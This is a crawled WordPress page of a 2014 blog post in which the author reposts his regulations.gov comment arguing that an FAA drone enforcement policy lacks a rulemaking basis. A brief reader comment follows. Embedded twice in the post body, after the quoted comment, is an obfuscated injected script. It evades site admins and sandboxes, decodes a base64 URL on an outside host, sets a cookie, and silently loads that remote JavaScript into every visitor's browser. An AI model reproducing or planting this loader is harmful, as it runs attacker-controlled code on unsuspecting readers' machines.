

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crschmidt.net/blog/archives/696/response-to-new-faa-policy-document/
body_size: 5780
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Technical Ramblings  &raquo; Blog Archive   &raquo; Response to new FAA Policy Document</title>
	
	<meta name="generator" content="WordPress 4.9.7" /> 
	<!-- leave this for stats -->

	<link rel="stylesheet" href="https://crschmidt.net/blog/wp-content/themes/letterhead/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://crschmidt.net/blog/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://crschmidt.net/blog/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://crschmidt.net/blog/feed/atom/" />
	<link rel="pingback" href="https://crschmidt.net/blog/xmlrpc.php" />
		<link rel='archives' title='October 2025' href='https://crschmidt.net/blog/archives/date/2025/10/' />
	<link rel='archives' title='July 2019' href='https://crschmidt.net/blog/archives/date/2019/07/' />
	<link rel='archives' title='May 2019' href='https://crschmidt.net/blog/archives/date/2019/05/' />
	<link rel='archives' title='October 2018' href='https://crschmidt.net/blog/archives/date/2018/10/' />
	<link rel='archives' title='August 2018' href='https://crschmidt.net/blog/archives/date/2018/08/' />
	<link rel='archives' title='July 2018' href='https://crschmidt.net/blog/archives/date/2018/07/' />
	<link rel='archives' title='May 2017' href='https://crschmidt.net/blog/archives/date/2017/05/' />
	<link rel='archives' title='August 2015' href='https://crschmidt.net/blog/archives/date/2015/08/' />
	<link rel='archives' title='May 2015' href='https://crschmidt.net/blog/archives/date/2015/05/' />
	<link rel='archives' title='January 2015' href='https://crschmidt.net/blog/archives/date/2015/01/' />
	<link rel='archives' title='December 2014' href='https://crschmidt.net/blog/archives/date/2014/12/' />
	<link rel='archives' title='November 2014' href='https://crschmidt.net/blog/archives/date/2014/11/' />
	<link rel='archives' title='October 2014' href='https://crschmidt.net/blog/archives/date/2014/10/' />
	<link rel='archives' title='September 2014' href='https://crschmidt.net/blog/archives/date/2014/09/' />
	<link rel='archives' title='July 2014' href='https://crschmidt.net/blog/archives/date/2014/07/' />
	<link rel='archives' title='June 2014' href='https://crschmidt.net/blog/archives/date/2014/06/' />
	<link rel='archives' title='May 2014' href='https://crschmidt.net/blog/archives/date/2014/05/' />
	<link rel='archives' title='April 2014' href='https://crschmidt.net/blog/archives/date/2014/04/' />
	<link rel='archives' title='March 2014' href='https://crschmidt.net/blog/archives/date/2014/03/' />
	<link rel='archives' title='February 2014' href='https://crschmidt.net/blog/archives/date/2014/02/' />
	<link rel='archives' title='January 2014' href='https://crschmidt.net/blog/archives/date/2014/01/' />
	<link rel='archives' title='November 2013' href='https://crschmidt.net/blog/archives/date/2013/11/' />
	<link rel='archives' title='October 2013' href='https://crschmidt.net/blog/archives/date/2013/10/' />
	<link rel='archives' title='September 2013' href='https://crschmidt.net/blog/archives/date/2013/09/' />
	<link rel='archives' title='August 2013' href='https://crschmidt.net/blog/archives/date/2013/08/' />
	<link rel='archives' title='April 2013' href='https://crschmidt.net/blog/archives/date/2013/04/' />
	<link rel='archives' title='March 2013' href='https://crschmidt.net/blog/archives/date/2013/03/' />
	<link rel='archives' title='January 2013' href='https://crschmidt.net/blog/archives/date/2013/01/' />
	<link rel='archives' title='October 2012' href='https://crschmidt.net/blog/archives/date/2012/10/' />
	<link rel='archives' title='May 2012' href='https://crschmidt.net/blog/archives/date/2012/05/' />
	<link rel='archives' title='April 2012' href='https://crschmidt.net/blog/archives/date/2012/04/' />
	<link rel='archives' title='March 2012' href='https://crschmidt.net/blog/archives/date/2012/03/' />
	<link rel='archives' title='February 2012' href='https://crschmidt.net/blog/archives/date/2012/02/' />
	<link rel='archives' title='January 2012' href='https://crschmidt.net/blog/archives/date/2012/01/' />
	<link rel='archives' title='December 2011' href='https://crschmidt.net/blog/archives/date/2011/12/' />
	<link rel='archives' title='November 2011' href='https://crschmidt.net/blog/archives/date/2011/11/' />
	<link rel='archives' title='October 2011' href='https://crschmidt.net/blog/archives/date/2011/10/' />
	<link rel='archives' title='September 2011' href='https://crschmidt.net/blog/archives/date/2011/09/' />
	<link rel='archives' title='July 2011' href='https://crschmidt.net/blog/archives/date/2011/07/' />
	<link rel='archives' title='June 2011' href='https://crschmidt.net/blog/archives/date/2011/06/' />
	<link rel='archives' title='May 2011' href='https://crschmidt.net/blog/archives/date/2011/05/' />
	<link rel='archives' title='February 2011' href='https://crschmidt.net/blog/archives/date/2011/02/' />
	<link rel='archives' title='October 2010' href='https://crschmidt.net/blog/archives/date/2010/10/' />
	<link rel='archives' title='September 2010' href='https://crschmidt.net/blog/archives/date/2010/09/' />
	<link rel='archives' title='July 2010' href='https://crschmidt.net/blog/archives/date/2010/07/' />
	<link rel='archives' title='April 2010' href='https://crschmidt.net/blog/archives/date/2010/04/' />
	<link rel='archives' title='March 2010' href='https://crschmidt.net/blog/archives/date/2010/03/' />
	<link rel='archives' title='February 2010' href='https://crschmidt.net/blog/archives/date/2010/02/' />
	<link rel='archives' title='January 2010' href='https://crschmidt.net/blog/archives/date/2010/01/' />
	<link rel='archives' title='May 2009' href='https://crschmidt.net/blog/archives/date/2009/05/' />
	<link rel='archives' title='April 2009' href='https://crschmidt.net/blog/archives/date/2009/04/' />
	<link rel='archives' title='March 2009' href='https://crschmidt.net/blog/archives/date/2009/03/' />
	<link rel='archives' title='February 2009' href='https://crschmidt.net/blog/archives/date/2009/02/' />
	<link rel='archives' title='January 2009' href='https://crschmidt.net/blog/archives/date/2009/01/' />
	<link rel='archives' title='December 2008' href='https://crschmidt.net/blog/archives/date/2008/12/' />
	<link rel='archives' title='November 2008' href='https://crschmidt.net/blog/archives/date/2008/11/' />
	<link rel='archives' title='October 2008' href='https://crschmidt.net/blog/archives/date/2008/10/' />
	<link rel='archives' title='September 2008' href='https://crschmidt.net/blog/archives/date/2008/09/' />
	<link rel='archives' title='August 2008' href='https://crschmidt.net/blog/archives/date/2008/08/' />
	<link rel='archives' title='June 2008' href='https://crschmidt.net/blog/archives/date/2008/06/' />
	<link rel='archives' title='May 2008' href='https://crschmidt.net/blog/archives/date/2008/05/' />
	<link rel='archives' title='April 2008' href='https://crschmidt.net/blog/archives/date/2008/04/' />
	<link rel='archives' title='March 2008' href='https://crschmidt.net/blog/archives/date/2008/03/' />
	<link rel='archives' title='February 2008' href='https://crschmidt.net/blog/archives/date/2008/02/' />
	<link rel='archives' title='January 2008' href='https://crschmidt.net/blog/archives/date/2008/01/' />
	<link rel='archives' title='December 2007' href='https://crschmidt.net/blog/archives/date/2007/12/' />
	<link rel='archives' title='November 2007' href='https://crschmidt.net/blog/archives/date/2007/11/' />
	<link rel='archives' title='October 2007' href='https://crschmidt.net/blog/archives/date/2007/10/' />
	<link rel='archives' title='September 2007' href='https://crschmidt.net/blog/archives/date/2007/09/' />
	<link rel='archives' title='August 2007' href='https://crschmidt.net/blog/archives/date/2007/08/' />
	<link rel='archives' title='July 2007' href='https://crschmidt.net/blog/archives/date/2007/07/' />
	<link rel='archives' title='June 2007' href='https://crschmidt.net/blog/archives/date/2007/06/' />
	<link rel='archives' title='May 2007' href='https://crschmidt.net/blog/archives/date/2007/05/' />
	<link rel='archives' title='April 2007' href='https://crschmidt.net/blog/archives/date/2007/04/' />
	<link rel='archives' title='March 2007' href='https://crschmidt.net/blog/archives/date/2007/03/' />
	<link rel='archives' title='February 2007' href='https://crschmidt.net/blog/archives/date/2007/02/' />
	<link rel='archives' title='January 2007' href='https://crschmidt.net/blog/archives/date/2007/01/' />
	<link rel='archives' title='November 2006' href='https://crschmidt.net/blog/archives/date/2006/11/' />
	<link rel='archives' title='October 2006' href='https://crschmidt.net/blog/archives/date/2006/10/' />
	<link rel='archives' title='September 2006' href='https://crschmidt.net/blog/archives/date/2006/09/' />
	<link rel='archives' title='August 2006' href='https://crschmidt.net/blog/archives/date/2006/08/' />
	<link rel='archives' title='July 2006' href='https://crschmidt.net/blog/archives/date/2006/07/' />
	<link rel='archives' title='June 2006' href='https://crschmidt.net/blog/archives/date/2006/06/' />
	<link rel='archives' title='May 2006' href='https://crschmidt.net/blog/archives/date/2006/05/' />
	<link rel='archives' title='April 2006' href='https://crschmidt.net/blog/archives/date/2006/04/' />
	<link rel='archives' title='March 2006' href='https://crschmidt.net/blog/archives/date/2006/03/' />
	<link rel='archives' title='February 2006' href='https://crschmidt.net/blog/archives/date/2006/02/' />
	<link rel='archives' title='January 2006' href='https://crschmidt.net/blog/archives/date/2006/01/' />
	<link rel='archives' title='December 2005' href='https://crschmidt.net/blog/archives/date/2005/12/' />
	<link rel='archives' title='November 2005' href='https://crschmidt.net/blog/archives/date/2005/11/' />
	<link rel='archives' title='October 2005' href='https://crschmidt.net/blog/archives/date/2005/10/' />
	<link rel='archives' title='September 2005' href='https://crschmidt.net/blog/archives/date/2005/09/' />
	<link rel='archives' title='August 2005' href='https://crschmidt.net/blog/archives/date/2005/08/' />
	<link rel='archives' title='July 2005' href='https://crschmidt.net/blog/archives/date/2005/07/' />
	<link rel='archives' title='June 2005' href='https://crschmidt.net/blog/archives/date/2005/06/' />
	<link rel='archives' title='May 2005' href='https://crschmidt.net/blog/archives/date/2005/05/' />
	<link rel='archives' title='April 2005' href='https://crschmidt.net/blog/archives/date/2005/04/' />
	<link rel='archives' title='March 2005' href='https://crschmidt.net/blog/archives/date/2005/03/' />
	<link rel='archives' title='February 2005' href='https://crschmidt.net/blog/archives/date/2005/02/' />
	<link rel='archives' title='January 2005' href='https://crschmidt.net/blog/archives/date/2005/01/' />
	<link rel='archives' title='December 2004' href='https://crschmidt.net/blog/archives/date/2004/12/' />

	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Technical Ramblings &raquo; Response to new FAA Policy Document Comments Feed" href="https://crschmidt.net/blog/archives/696/response-to-new-faa-policy-document/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crschmidt.net\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.7"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='https://crschmidt.net/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crschmidt.net/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://crschmidt.net/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Flying under the radar: Avoiding FAA Persecution' href='https://crschmidt.net/blog/archives/692/flying-under-the-radar-avoiding-faa-persecution/' />
<link rel='next' title='Orkut was still alive?' href='https://crschmidt.net/blog/archives/699/orkut-was-still-alive/' />
<meta name="generator" content="WordPress 4.9.7" />
<link rel="canonical" href="https://crschmidt.net/blog/archives/696/response-to-new-faa-policy-document/" />
<link rel='shortlink' href='https://crschmidt.net/blog/?p=696' />
<link rel="alternate" type="application/json+oembed" href="https://crschmidt.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrschmidt.net%2Fblog%2Farchives%2F696%2Fresponse-to-new-faa-policy-document%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://crschmidt.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrschmidt.net%2Fblog%2Farchives%2F696%2Fresponse-to-new-faa-policy-document%2F&#038;format=xml" />
</head>
<body>

<div id="page">


<div id="header">
		<h1><a href="http://crschmidt.net/blog">Technical Ramblings</a></h1>
		<div class="description">Ramblings of a Hacker</div>
</div>

	<div id="content" class="widecolumn">
				
  	
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="https://crschmidt.net/blog/archives/692/flying-under-the-radar-avoiding-faa-persecution/">Flying under the radar: Avoiding FAA Persecution</a></div>
			<div class="alignright"> <a href="https://crschmidt.net/blog/archives/699/orkut-was-still-alive/">Orkut was still alive?</a> &raquo;</div>
		</div>
	
		<div class="post">
			<h2 id="post-696"><a href="https://crschmidt.net/blog/archives/696/response-to-new-faa-policy-document/" rel="bookmark" title="Permanent Link: Response to new FAA Policy Document">Response to new FAA Policy Document</a></h2>
	
			<div class="entrytext">
				<p>Recently, the FAA issued a new policy document on their intended enforcement of drone activities, re-iterating their stance that commercial activities are prohibited, and that they have full regulatory authority over remote controlled model aircraft under their authority to regulate all aircraft.</p>
<p>They asked for comments on regulations.gov, and I submitted my comments. Since comments are only made public after review by the agency involved, I am posting it here as well. (My submission identifier is 1jy-8cv7-nzgk.) </p>
<blockquote><p>This entire policy is based on a mistaken notion that the &#8220;the FAA has considered model aircraft to be aircraft that fall within the statutory and regulatory definitions of an aircraft&#8221;; the definition that the FAA uses (&#8220;contrivances or devices that are “invented, used, or designed to navigate, or fly in, the air.”&#8221;) is so broad as to describe everything from a commercial jetliner to a paper airplane, and was clearly never the intent of the creators of the FAA. Considering model aircraft included in the FAA&#8217;s regulatory definitions is an absurd notion, as supported by the one case decided so far by the NTSB court: In Pirker v. Huerta: &#8220;It is concluded that, as Complainant has not issued an enforceable FAR regulatory rule governing model aircraft operation; has historically exempted model aircraft from the statutory FAR definitions of aircraft by relegating model aircraft operations to voluntary compliance with the guidance expressed in AC 91-57, Respondent&#8217;s model aircraft operation was not subject to FAR regulation and enforcement.&#8221; (http://www.scribd.com/doc/211088332/Pirker-Decision)</p>
<p>Given the current lack of authority that the FAA has to regulate model aircraft under current rules, this policy of enforcement can not be based on a set of rules: instead, the FAA is attempting to govern based solely on policy documents, entirely evading the process of rulemaking that is required for passing regulations.</p>
<p>This document/rule does not appear to be changing anything in this regard: it is another case of the FAA making an effort to define a policy for enforcement without changing the basic rules and regulations that the agency is working under. The continued lack of any rules or regulations that support this policy mean that this policy is (again) attempting to invoke fear, uncertainty, and doubt into a fledgling industry, hurting the operators of model aircraft who are currently doing so with commercial intent.</p>
<p>While I understand that the FAA has a mandate to ensure safe integration of civilian sUAS into the airspace, this policy does not move further towards that goal; it sets up limitations which are not based on rules with no eye towards safety, and does nothing to move towards the requirements of the FAA Reauthorization Act of 2012. </p>
<p>This policy document continues the FAA&#8217;s enforcement of non-existent rules, treating advisory guidelines as law. This position is untenable, and allowing this rule/enforcement policy to stand as is is unhelpful and harmful to the overall community; it will only increase uncertainty, as it continues to be based on FAA policy rather than an official rulemaking process.</p></blockquote>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
	
					
				<p class="postmetadata alt">
					<small>
						This entry was posted	on Wednesday, June 25th, 2014 at 2:57 pm						and is filed under <a href="https://crschmidt.net/blog/categories/uncategorized/" rel="category tag">default</a>.
						You can follow any responses to this entry through the <a href="https://crschmidt.net/blog/archives/696/response-to-new-faa-policy-document/feed/">RSS 2.0</a> feed. 
						
													Both comments and pings are currently closed.			
						
												
					</small>
				</p>
	
			</div>
		</div>
		
		<h3 id="comments">One Response to &#8220;Response to new FAA Policy Document&#8221;</h3> 

	<ol class="commentlist">

	
		<li class="alt" id="comment-36419">
			<cite><a href='http://letters-sal.blogspot.com/' rel='external nofollow' class='url'>Jarlath O'Neil-Dunne</a></cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-36419" title="">June 25th, 2014 at 4:11 pm</a> </small>

			<p>Great post and a well-crafted comment.</p>

		</li>

	
	
	</ol>

 

	
		
	</div>

<div id="footer">
	<p class="center">
		<a href="http://crschmidt.net/">Christopher Schmidt</a><br /> 
		<a href="/privacy">Privacy Policy</a><br /> 
        <a href="https://crschmidt.net/blog/feed/">Entries (RSS)</a>
		and <a href="https://crschmidt.net/blog/comments/feed/">Comments (RSS)</a>.
		<!-- 17 queries. 0.036 seconds. -->
	</p>
</div>
</div>

<!-- Design by Robin Hastings - http://www.rhastings.net/ -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2577731-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2577731-1');
</script>

		<script type='text/javascript' src='https://crschmidt.net/blog/wp-includes/js/wp-embed.min.js?ver=4.9.7'></script>
</body>
</html>
